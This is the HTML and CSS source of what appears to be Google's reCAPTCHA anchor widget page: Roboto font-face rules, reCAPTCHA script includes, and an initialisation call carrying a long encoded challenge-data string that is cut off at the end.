  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/styles__ltr.css">
<script nonce="S9Nu7m-n3LbOndnfLKhqww" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/recaptcha__en.js" nonce="S9Nu7m-n3LbOndnfLKhqww">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="S9Nu7m-n3LbOndnfLKhqww">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22w4hYwpIiw6ErwrDDiAvDjCfDjMOQwozCpWofwq7DuMOwCm5/[base64]/BDzCn8KpdMOLT8KWB8Kwwr/DugrCmivDg0BCYlxIAMK4aivCswLDilLDh8OVFMOnMMO9wowCS17DjcOQw5jDqcKNP8KrwrZcw4jDg0jCtRJCOFR+wqjDosOQw6PCmsKLwpMow4dgMcKXBlfCmsKew7o6wqLCq3bCiVU8w5PDknd/ZsKww5TCv19DwpUrIMKjw7VXPCNIQgdObcKqfXESbMOpwpAsXmttw4l+wrLDsMKYfMOqw4DDjzPDhsKVMsKJwrEbTsKdw55LwqsPZcOJXcOzUW/ChXjDilXCmcK/[base64]/[base64]/[base64]/GjHCk8Ocw4XDsQnDuMOiHFbDisKqwrN6w743cSVcZhPDrMO7LcOmaWlwKsOjw6tzwq/CoQfDqWIQwq/CkMOQBsOjP1fDlARaw7B2w6nDqsKeVGnCiV5VJsO3wpTDusOjU8O+w5HCrn3DvBIeUMKzfXE3UsKmRcKMwqZUw7oFwqXCsMKfw6fClGw6w6nCp1ElWcO+wowlJcKaE3gwTsKVw5bDosORw5PChGLChcKqwqnDkWbDiWvDsSfDk8K8ClrDpi/CojfDnDZNwpBOwqhGwrDDpg1Jwq7CkmsKw7vDnz/[base64]/Dtw3DvsKVHcKJLcKeMcOKw4MUwrjClsOdDMO7wonCnMOnbVoQwp8rwoPDq8O3c8Obwp02wrPDq8KGwqQsd1/CjsKUWMO8CMOVNGNewqZEdHUYwrfDl8K8wqBaR8KnIcO1K8KywqbDnHXClGBLw5/[base64]/DpQh2WMOVFsKmUsKbwqrCl8OkWW8FUwfDhFcoOMOMHiPChjg7woDDqcODUcK/w73DtGPCn8KZwrAIwo5GVMKAw5jDnMOLw6Jww5HDucObwo3Drg3Dvh7CnXfDhcK5wojDiz/Cq8OrwpnDjMK6JEAEw4h6w74FQcO1bCrDqcKdZw3DisOOMGLCuznDocKtJMOEeVcNwovDqRk8wqkowocywrPDqwTDusK4PMKxw6c5bgQ9AMOjZ8KHDUTCpFpJw4UnTlBFw4nCncKFS3XCpkXCmcKQLV/DksOLRC16JcKaw5/[base64]/CvMOmYMOtw7MnJcO1w5McdEfDo1zDtMOUwrZXbsKHw4UMQC5xwqobDcO2JsOEw4E5WMKcGB8kwpfCqcKmwrtvw4zDj8KyFU3CuXbCmmkRPMKpw6kywrPCh1I5TlIyNDkhwqUGAG1/IsOzG1cHKlPCocKfD8KwwrLDvMOcw7bDkCNmG8KGwpjDuTlfIcOYw7NtFFLCoAFjeGMXw6vDsMOfwo/[base64]/DusOxworDmsKuK8KFw7wEesKAw7jDohXCkMKOCcKtw5sOw7jDhBoCbwTCqcKFCkRLIMONRhlsHUDDpCbCtsOXw5HDr1BPGDwvLAHCkMObHsO0SjU5wrcsLMKDw5FAEsKgM8K/wpYGOElnworDvMOSRxfDmMK3w4hqw6TDucK1w7zDkW3DlMOEwpxKEsKWZFDDrsO/woHDi0FmAsKVwoclwr/[base64]/ClEXDucOyw6HCqcK4w6gAIn3CmkRzwrg/[base64]/w5TCu1PDtUrCkMKDIMKUAyjCmMKyWRjClMKxMcKew7Adw7o5K2o6wrk6fV7Cn8Ojw6XDo1t0wq9bbcKaGMOeKsOBwqcVFWFFw5LDicKqLcKxw7HDq8O3V1YUT8KXw7vCqcK7wrXCm8KqM1vClMOLw5/CiE/[base64]/Cnms+wqhbwqsew5XDtcKFw6vCoMKoQsKxNn7DtmrDq1kIBsKZFsKLZzdUw4LDvS5+V8KOw5AjwpAgwo1rwpw9w5XDpcOHSsKBUsOQb0Fdwoh2w50rw5TDhnYDM3DDq0NJDEpnw5VhKjsCwqNSYxnDnMKtFwI6H2oSw43CgTpiJMK/w40qwoTCsMO+ORN0w5PDvCB1w6caPVHChmIyKMOnw7BXw6bDtsOuZMOnVwHDqW8uw6jCgsOYdF9Swp7DlWwwwpfDjnLDqsKAwogQKcKVw757f8OxaD3CvTQKwrlfw6IZwoXCkCjDtMKRdk7DmR7DmwbCnAPDmUBWwpZjUXDCi2HCohAhBcKLw4/DlMOfDSXDik98w6DDi8Olw7B5GXDCq8KZSMKqf8OcwpdqQwnCncKmMy7DuMKTWHBrTsKuw7nDgCXCvcK1w7/CojzCtiIIw7rDmMK0aMOHw6XCrMKcwqrCo0XCklEOM8OXSn/CqEDDv1UrPsKDFi8Lw5hKNBEIeMObwpPDpsKhZ8KIwojDpXA+w7d+wqLCuT/Di8OowrxIwpjDoxHDrRjDt0d0YcOzLFvDlCDDkCrCl8Oaw540w4TCvcOFNQXDiANEwrhsbcKBV2rDpSsCTTHDhsKKWlFcw7hew5VnwrFSwqBCe8KAUMOsw4FEwooKT8KBacOewpE3w67DoFh5wqpSwp/Dt8Omw6XCtjt7w4jCu8OBHsKGw7nCicKNw7UmaAkrRsO3esOkACEmwqY9B8OGwoHDsBs0KA/Cu8KDwqh3EsKFeFHDhcKNDwJawrN0woLDoEDCiXFoOBPChcKCK8KdwoUqQSZTGQgMccKKw5wIGsObY8OdGGZHw7PDjsKowqsIEnfCsxDChMOxOSQmWsKbPyDCqU3CnWdKTx9zw5rCucKnwrDCpyXCp8K2wqYHfsKPw7PCpxvCv8K3MsOaw5pDBMOAwrnDg3/CpTnCjMKLw63CmUDDq8OtWMOYw6bDlEo+PsOpwr5hZsOqZh1SXcK4w4wjwpFuw4PDt2VYwp/DrXZJQ30iCsKFRDcQOnHDkXhYfT9cICk6aBnDoSvDrSnCvjPCuMKYBR/DsA/Dhl9tw43DlyQMwrkzwp/[base64]/w4hfYVM4w7cjwqzDl0NoWcO3w7EJw7duH8Oke8KUw4rDt8OnVkXDpX/CvXDDlcK7D8O1wqBACDTDtUfCpMOFwpbDtcKWw6bCmi3Ct8OUwp/CkMO+wqTChsO2PMKofUwWKTPCs8OVw57DshtGdxJAKMOzIBRlwr7DozvDlsOywoPDrcKjw5LDpBjDrSMAwqbClCbCkRgGw5DDj8OZW8KTwoPCisOYwp4Nw5Yvw4HDjhomw4lfw5hafMKPwqTDmMOxN8KxwonDkz3CpMKFwr/ClcK0eFrCjMOHwoM4w75Zw70Jw4MTwrrDhVTCgMOAw6jDg8K4woTDscKYw6t1woHDpS3DsFIywozDpwHCk8ONIidjTS/DmFXCoG4iNnkHw6DCksKXwq/DnsOfM8OdLAk1w7x9w4wTw7/Ds8KVw41YNMOXfmYaCMOhw6E1w4t8eRkuwqwDSsKIwoMgwoTDqMOxw6o5woXCscOveMO2dcKwTcKpwo7ClMO8woBgTBYGLxJHOMKZw4zDmcKEwonCgMOXw6tZw7M1OHElWTHCkGNTwpgpAMOXwp7DmiPDkcKrAwTCocKBwq/CjsKrK8OXw4XDosOuw7bCp0nCimAGwqzCk8OTwqIAw6Avw5bCjMK/[base64]/DmGd7JXEpw4INRsKFLMOiw4Ilw5MRKcK1wqnCgD7CmS/[base64]/Cq3wew6/Dk3PDi8KsSg/CrHkLKsOQecOEwoXChXQUQMKMCMOHwoZhacO8WjwTRy7Co0INwoTDjcKbw6wywogpZ1wlJWLDhELDtcOmw4ciVTdGwqrDr07DqUJ+egMaV8Opw5dkKhQwKMO6w6/DpMO7C8Khw5lUMVwLLcOQw6c3OsKPw67DksO0OcOwIgA6wrDCjF/CjMOrPgTDqMOaEkVyw77Ck1XCp0nDsVs3woZLwqImw7ZDwpTDvAHCsAPDogBDw5Uuw78iw6PDq8K5wonCm8OaMFbDg8OwaxAjw5FOwr5LwrNTw7ctG3Yfw63DkMOKwrLCi8OFw4JlbmNawrV2cH/Cv8OEwq/[base64]/Cl8KbIRrDuMOgwotWW8OaU8OGwrTDh0DDryA+wq/DkSZ6w69cGsKFwqMDCsKxcsO2WUl0w7R7SMOUDcKiNMKOTsKSecKVVzRMwpVHwpXCgsOaw7XCgMOMGcKaY8KJZsKjwpbDhS4ZFcOhHMKDDsKrwow4w4vDq2LCg3NSwptRZHHDggVbW1LDsMKXw7oAwqxUDMO+NMKfw4zCrsKgHm/[base64]/w5tTwr7CsVTCtXlTXzJGw5fDkcOOZTl7w5jDt8Ktwp/CrsOECW/CrcK3TRDDvW/[base64]/Ct8Ovw4Zmw51/w58Wwo5nwrtAKcOcCMKBM8OIQ8KHw7w1EcKXCsOUwr7DrxHCk8OQU1zChMOGw6JKw5lLdE8IcyrDt2tVwqHCoMO/[base64]/DtjURwrEKWRAdZW3CkwYtKcK1L8KWw5R8YcO1w5/[base64]/[base64]/CqVBwIsOEwpzCtMO5w4nDmCIEw5l+O8O+w6g1OGDDhT9bM0Zlw65RwrkhXcKJaD10RcKMX3LDlm5ibMO3w60Kw4fDrMKeQsKKwrPDlsK0wrFmOR/CgMOBw7PCrEzDoUUkwqZLw6FSw5XCk0TCgMOaNcKNw4AnDMKfMsKsw7FeO8OcwrRLw5XDnMKhw6XCui3Cr3pnfsO/w5ExIBPCscKqCsK3WMONVCoIMFLCsMOIdjwxP8KOQMOXw5haaXzCrFlNFjZYw5lHw74Tc8KiWcOuw5PDtivCoHgqA1LDpWHDucKeM8OuUQAewpc+RRHDgldowp9tw6zDh8KnaFfClWfCn8OZS8KiaMKsw4AsX8KSCcO/bwnDiglcI8Ouwp/CnSA8w73DpcOyVMKLSMKOMXpTw4puw60uwpQ/[base64]/Ci2PDjmbDki1kwrxmw61swpR3f8K7w47DkMO/JMK3wrnCoQ/DhsKxbMOnwrPCp8OXwoXCocOHw696wpB3w68iZ3fChyrDvykpe8K1D8KeacKZwrrDgRhCwq1cbE/DkhwNw6dDKxzCncOawrPDmcKaw4/DuA1JwrrCmsOhFcKTw6EFw5tsLsKhw4ssCsK5wrHCun/Ck8KewozChwtvY8KKwo5AYhPDsMKMHUrDm8OSH3hHfz7ClkDCslFiw6EFdMKlcMOAw6bCjsKRMU7DnMOhwrTDh8Kww7sgw70fSsKqwo7ChsK/w4fDhFDCpcKFNl1YT3bDv8Okwr05HB8XwqHCpGB3RMOww5weXcKJRUnCvxTCrGfDkmwzBy/DgcORwr9LH8OKEyzDvsKNEmoPwpvDtsKZwo3DgW/Dnipjw4EmUMKEO8OVECYewpjCtBDDoMOaDkzDjXdDwofDl8KMwqxVC8OMd2DCl8KUXWLDqDRZY8OIe8K/w5fDu8OAUMKYOMKWFEBkw6HCscKqw4zDp8KgBCfDv8OYw5lzKcKNw53DqMKsw79VFQXCl8KPDw4acyDDtMO6w7rCmcKae04TVsOKIsOLwoYawrUke1nDi8OQwrUUwr7DjWHDkkHDkcKKHMKeTkBiDMONwqhDwp7DpirDrcOXdsO9WTfDgsO/ZsK2w7l7fjAdUV1CTcKQTzjDqMKUY8Orw5HCqcK3B8OLwqJswrXCg8KJw4AXw5cxNcOQKy5gw4pCWsOhw65mwqoqwpzDkcKpwqzClDfCusKsEcK3K1B7SR9oTMKLGsK/[base64]/KMKzwppDwotbwqbCrlNOw51aZg3CksOnSsOoXyLDvwgWHUDDtDDCnsK5AMKKAR4AFkbDp8O2w5DCsh/CmRAJwojChT7CjMK/w6DDmMOYNsO4wpvCtcKOS1EEJ8K3woHDsUNhwqjDuWHCs8KXEnLDk01lVWkYw4XClWXDk8KiwobDoj15wo8ZwohSwrUnLx3DpDrCnMOOw6fDpsOySMK8bDtuThfCmcOOFxzDiW0hwr3CsG5gw54YM3pcAyB0woDDucKTJVV7wo/CtlEZw6Adwp3Dk8OWewTCjMKpwrvClEbDqzdjw5nCqsKxAsKuwq3Cs8Oxwo1swr54dMOcLcKoLMOAwp7CnsKwwqPDnWPCjQvDn8OQZsKBw6nChMKlUsOHwqI/HQ3CmBvDjDF4wqvCpDNhwonDtsOvGsOJdcOjNjvDgUzCrMO/GcKOwqwrwonDs8KVwpHCtCg2HMOEK3jCgX7CkUHDmXPDpGl6wq8NO8Ouw4rDg8Ksw7lqRBfDpA4ZK0vDjcOjc8KaWz5Aw446ZMOle8OtwrXCkcO2AFPDgMK7wrnCqAFJwoTCjMOmOsO5VsOzPj/[base64]/DpsOQwoPDllfCsMOPPxzDicKjwo0BBl3DjkzDuTLCpyPCjz53wrLDsVpzVhUjEsK/ZBI6SQbCjcORSWALU8OkDcOLwqskw45jScKJTisuw7jCo8OwbDXCrsK0csKow4oPw6AXbiUEwrjCsB/[base64]/McKzRm3DnMKTwpvDncKAwoR0w6oaw4jDgXfDmH1ZYsKlAjULKTHCjMOnVi3DusOTw67DujRnfH7CssKXw6AQS8KpwrY/[base64]/DusOhbn/CtCM8SsOPbG/DncKvesKGwp0uGX3DjsKYfEnClsKlHRo5ecOaMcOYFMKvw47Ci8OOw4wvIMOJD8OpwpwDLG3DisKDcn/Csg1IwrU4wrMZDyXCoB5nwr0vNxbCq33Cq8O7wociw5BzO8K3JMKHccOeN8OHw5TDi8K8w6vDoFhEw4IgJgRDUggBNMKhYcKca8K9XsOXOio8wrw4wrHDssKHNcOPV8OlwqQZOcOmwqobw4XCuMOYwpwMw6kPworDoB4ZZXbDjcOIX8KUwrvDosK/L8K7dMOhKV/Dl8KZw57Coi4rwqXDh8KzFcOEw7cWJMOww5PCnAx9P0M1wow4QGzDqwg+w7DCpsO/woUzwqXCi8KTwofDrcOBGVTChTTCgCfCm8O5w7FsaMOHXsKfw7JPBT7CvF/Cl0A+woZxOXzDhsKvw4LDq00PDmcewrMBwp8lwqJOBmjDpELDpAQ0wqRgwr8Cw5Z/[base64]/CqMKUIB8Vw5AJCTQEwqvDqTZKwppKwqPDhMKuwphrJHI4RMOLw4NbwpY8ZzJLeMO0w6otQwo1Tw/DnnTCiQ5Yw7LDgHfCuMOfeFw3P8KSwovChifCuz15VTDDg8Kxw48Sw6F8A8KUw6PDlsK/wozDrcOowpjCh8KdfcOEwrfDi37CqcOSwr9UTcKwfkJywpPClcO1wonDmgPDm0Ffw5bDo105w4hDw7rCscOLGS/[base64]/DlMOuIRZlCcKewr1+csK5w7LDjn84EWQhXsOXZ8O2wpTDgcKWwrwNw6/DmSnDp8KPwrckw51twrMQTXbDlmksw5zDr1nDtMKUSMK2wqZkwo3Cn8Kxd8OhacKuwpl5YUjCuQVKKsKoW8O8EMK4w6k/K2vDg8OtTcK9w5HDvsOYwpcINipsw6HCssKhI8KrwqUJZETDnD/ChMOHf8OUH30sw4TDpMOsw48nWMKbwrpoKMO2wpZGe8K/w5dkCsKZbWhvw64Aw7jDgsK/wqTCt8OpZMOdwqTDnlcAwqXDkEfCtsK6YcK9AcO9wpMXJsKxG8OOw5lqU8Oyw5zDrsKkFFQ7wqtlVMOUw5Fiw7Emw6/CjQLCky3ChcKZw7vDmcKQwpzCuH/DiMKfwqnDqcOZX8O6QW4BA1ctGkjDlR4FwrvConHCusKQIxQGd8KJcjPDsBvDk0nDjMOYKsKhWRnDoMKfXiPCjMO/CMOMd2XDtUXDph3DrxF/LMK5wrAnw7nClsKqw7XCr1TCpWxJEhlYPWBHDMKuHxwjwpHDtsKTPiIlG8O6DiFew6/[base64]/DomfDmR/Dm1lvMcOUPSE7w7jDjcKkw6VhwrF0MMOyTDPDpBDCscKkw651H13DlMOIwq0xdcO9wofDg8KQVcOhwoHCtwkxwqjDq0ZYIsOywqfCqMOUOcOLK8Ozw4wcXcKvw4FRUsK4wqfCmjPDhMKRdVrClcKfZcOUPMOxw5HDpcOpTCDDrsOrwoXDtMKCesK8w6/DjcO8w5AzwrQFDjM8w7tdVHkSWj3DoiHDgsOQP8KmZMOEw78PH8OBOsKow4YEwo3CvcK/w6vDhR/Dq8KidMO2ZT1uQQfDpcKRAcKXwr7DtcK/w5VTw6jDhE0jFkrDhnQYRG